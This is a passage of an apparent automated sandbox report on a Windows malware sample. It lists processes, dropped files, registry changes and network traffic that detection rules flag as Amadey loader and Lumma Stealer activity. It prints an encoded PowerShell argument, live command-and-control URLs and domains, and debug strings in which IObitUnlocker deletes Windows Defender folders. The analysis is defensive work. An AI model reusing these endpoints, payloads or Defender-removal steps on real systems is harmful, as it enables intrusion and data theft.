gA+AH0ADQAKACMAIAAwAHMAbABUACwAMABFAGwAZABCAGsAWAB7AFQAWQBCAGUASwBbADEAYQA9ACEAUAAoAD0AIABYAFcANABdAE0AVwBIADgAcQBPADIAMgBYAFgAMQB2AE0AMQAsAD8AMgBYAD8AUAA1ACUAZgBBACAALQBeAHgAQwBhAEMAYwA9AFQAewA5AGwAUgB0AC0ARwBkAEwAbwB7ADkASQA4ACsAbgBCAEUAZABKAHIAPgBFADAAbABlADgAUwBfACgAbgA6AEoAQgB5ADYARwBDAEcAeQBEAF4AewB8AFEATABPAHYALQA+ACUASwA7AGgAeQB3AG4ASQBSADgAegBJADkAdgAlAHYAUgBZAFEAeABOAGYATgBzAGwAPQBYADoAagBnAHwAfQA1AEkALAApAHoALQA/AGsASQBsACAAXgBwAHQAaABbACYAZABHACMAXQBdAHAAJgBfADAASgA4AFsASgBDAGYAbgBCADwAewBCAFIAMABQAHgAOgBBAD4AUABoAGUARQBdADAAJgBUADYAeABTAGMAOwBbAHUAPwBDAEYAQQBwAFQAbgBzAGsAZABNADkAZwA9AGgAUQBBAGMAYQBKACkATABMAD8ARAA4AEIAeQAsADsAOQB9AGMANwA6AHwAXQA5ADMARABnAGEANwAtAC4AIAB3AFMANwBPAG0ATQBkAD0ATQBkADMAUwBkAFgAUQA7AEAAIAApAEEAVABeAC0ATgBJAHgAdABIAGgAQgBCAEkAdwBLAGcAZABoAGIAdgA2AGYAbwBDADgAOgAyAEQAPgAmAFoALAApAFgASQA6ADgANQA8AGoAcgAtAGEAUQB8AHEAXgBEAFIAWAAsAGgAXwAuADsAOwA4AHsAYQBBACkASAAhAGEAQQBlACsAQABXAGoAJgBrADgALQBPACEAcwArADEAVQAyAEsANABmAF8ARgBuAE0AUQBnADcAdgBEAFgARABUAFsAZgB8AEwAQABqAEoAIAByAEEASAAtADgAYQA5ADQAdwBDAFMAdgBzAGMAQQBjAGUAJgBRADoAcwAyAHsAWQBBAE8AdwB7AHsAaQArADcAQQA/AF8AbwA4AGQAfQBFAF4AKgBIAFYAWAB0AC0AUQAuAC0AbAAjACQAeQBMAGIAbgB4ACUALQA7AHkAXQApAHwAeABPAE4AZQBrACYAbwBwADQATwBNAEYAOgAzACkAZABSAEMAJAB9AD8AQABtAEcAPgBSAEsAbAAqAFEAMQBWAEEAZAAhAEwAWgA5AHkAWgA7AFYAKwA2AEYAWwBaAEoALQBtAD0AdQAmAD4AOwB8AGkANABxAFoAXgBbAGUAKABOAHIAbABPACgAcwBrAGkAUQBiAHMAXwA9AF8APQBXAD8AXgBTAC0ALgBGAGoAbgB3ACYAVwBSAHMAXQB3AHYAWQAyAEUASQBrADIAXQBqAG8AVQBeAE0ANgBpAFIAWwAkAEQAVgBWACQALABbAEAAaQBvAFAAZwBEADQAIwBhAHkAdQBkACAAOQA6AE4ASgBJAFkAJABMAE4AOgBsADgAOQBmAGkAZwB8AFMATwAsAGQAegB3AEoATwBhAD8AfABNADgANQBjAF4AKABrAD0AUAAxADIAPABZAEEAVAAgAFgARwBqAFYAOAA5AHYANAA1AH0AbgBwAD0AOgAoAHQAdAA3ADAAawBJAHIAKAAzAGgARwAhAFgAIwBEAHcAewBEACUAUABtAF0AZwAhADgARgB5AEEAJAAjAEAAIAB2AG0ALAA0AF4AZgAtAE0ANQBvAGQAQgB2AEcAKwB1AGEASwBNAEAAcgByAFcAXgBHAGMALgBFACgAPgBZAHMAUwBnAFIAZABRACUAMABEAA0ACgAgACAAIAAgACAAIAAgACAAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApACAAIAAgACAAIAB9ACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 480 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 516 | "C:\Temper\76EOElBE.exe" | C:\Temper\76EOElBE.exe | — | 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 516 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=133.0.6943.142 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 --annotation=prod=Edge --annotation=ver=133.0.3065.92 --initial-client-data=0x294,0x298,0x29c,0x288,0x2a4,0x7ffc4249f208,0x7ffc4249f214,0x7ffc4249f220 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 592 | "C:\Windows\System32\cmd.exe" /c sc stop IObitUnlocker & sc delete IObitUnlocker | C:\Windows\System32\cmd.exe | — | Unlocker.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 1060 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 592 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | schtasks.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
186 872
Read events
186 306
Write events
526
Delete events
40
Modification events
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000702C8 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000802C8 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000802C8 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000702C8 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010010000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C00000010000000000000006D006F00760065006D006100700073002E006A00700067003E002000200000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C000000110000000000000061006C006F006E00670064006100740061002E0070006E0067003E00200020000000130000000000000062006F00740074006F006D006300610062006C0065002E007200740066003E0020002000000012000000000000006D0075007300650075006D006C006500730073002E006A00700067003E00200020000000110000000000000070006C00610079006300680069006E0061002E007200740066003E002000200000001500000000000000730065006E0069006F007200730075006D006D006100720079002E0070006E0067003E00200020000000120000000000000073006800610072006500610067007200650065002E006A00700067003E00200020000000140000000000000077006800650074006800650072006300680069006E0061002E007200740066003E002000200000004C0000000000000030003900370034003400360032003700370062003400640036003300660064003700390063006400340065006500340031006500620039006100360036006600340036006300660039006600660035006300350038006200640033006300350032006400330061006300660061003300360062006600630065003300650039002E00620069006E002E006500780065003E00200020000000010000000000000002000100000000000000000001000000000000000200010000000000000000001100000006000000010000001000000000000000000000000000000000000000803F0000004008000000803F000040400900000000000000404003000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E00000000000000803F01000000000000000040020000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F070000000040000040400F00 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconNameVersion |
Value: 1 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: B912576800000000 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000C02E4 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (1180) nircmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (1180) nircmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
Executable files
147
Suspicious files
191
Text files
320
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3780 | 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe | C:\Temper\76EOElBE.exe | executable | |
MD5:849FAD50B0B67FF67A1EB27698EE2D61 | SHA256:F7304988F5311FC541E547178B90CB33C4A8F4982B2AF838A3085771035EB533 | |||
| 3780 | 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe | C:\Temper\N8z6GQBM.zip | compressed | |
MD5:D6A202BB8E3765C2B111CDC87BD2F877 | SHA256:12A8DCDCBBED85AB51429F93FCD51B72DCE1110CB3FC0942B6D1873567E0643B | |||
| 3780 | 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe | C:\Temper\pJNMEHWu.exe | executable | |
MD5:426CCB645E50A3143811CFA0E42E2BA6 | SHA256:CF878BFBD9ED93DC551AC038AFF8A8BBA4C935DDF8D48E62122BDDFDB3E08567 | |||
| 3388 | 1uP5ZkiR.exe | C:\Users\admin\AppData\Local\Temp\d610cf342e\ramez.exe | executable | |
MD5:26CC5A6CFD8E8ECC433337413C14CDDB | SHA256:2D904D576B46236BAF504DBA21775F6EBBBD0F65272A9C2FCA1C6798184FA4E8 | |||
| 2148 | nIkiflBG.exe | C:\Users\admin\AppData\Local\Temp\Work\nircmd.exe | executable | |
MD5:4A9DA765FD91E80DECFD2C9FE221E842 | SHA256:2E81E048AB419FDC6E5F4336A951BD282ED6B740048DC38D7673678EE3490CDA | |||
| 4772 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 6348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hcqi3gzp.dxw.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2524 | Unlocker.exe | C:\Windows\Temp\IObitUnlocker\IObitUnlocker.dll | executable | |
MD5:2C6233C8DBC560027EE1427F5413E4B1 | SHA256:37D2A1626DC205D60F0BEC8746AB256569267E4EF2F8F84DFF4D9D792AA3AF30 | |||
| 2524 | Unlocker.exe | C:\Windows\Temp\IObitUnlocker.zip | compressed | |
MD5:6833604A8B0F0BD4E65F14D5DEDB13FD | SHA256:F81163FE8E7C95157797F4D955BB6E9FCBB4C0E16A0798D459974E3320DAB942 | |||
| 3624 | 7z.exe | C:\Users\admin\AppData\Local\Temp\Work\Unlocker.exe | executable | |
MD5:54FB5263EB61D8269ABFA74F40A71D99 | SHA256:74A4F8E5400D342162CB4E1753C8846DAEC5929938F20F2FE027576B7CBC0E7E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
215
TCP/UDP connections
240
DNS requests
164
Threats
114
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 2.18.121.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.18.121.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4708 | RUXIMICS.exe | GET | 200 | 2.18.121.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4372 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | unknown |
4372 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | unknown |
4708 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.197.130.99:443 | https://steamcommunity.com/profiles/76561199861614181 | unknown | html | 29.0 Kb | whitelisted |
4372 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | unknown |
4372 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4708 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 2.18.121.139:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
1268 | svchost.exe | 2.18.121.139:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
4708 | RUXIMICS.exe | 2.18.121.139:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
5944 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
1268 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
narrathfpt.top |
| unknown |
escczlv.top |
| unknown |
localixbiw.top |
| unknown |
korxddl.top |
| unknown |
stochalyqp.xyz |
| unknown |
diecam.top |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4372 | ramez.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
4372 | ramez.exe | Malware Command and Control Activity Detected | ET MALWARE Amadey CnC Response |
4372 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
4372 | ramez.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
4372 | ramez.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
4372 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2200 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (korxddl .top) |
2200 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2200 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (peppinqikp .xyz) |
2200 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (citellcagt .top) |
Process | Message |
|---|---|
rZBRvVk.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
IObitUnlocker.exe | PostAction_Delete |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Windows Defender-------- |
IObitUnlocker.exe | FileCount:46 |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Windows Defender Advanced Threat Protection-------- |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Windows Security Health-------- |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Storage Health-------- |
IObitUnlocker.exe | C:\Program Files\Windows Defender-------- |
IObitUnlocker.exe | C:\Program Files\Windows Defender Advanced Threat Protection-------- |
IObitUnlocker.exe | C:\Program Files\Windows Security-------- |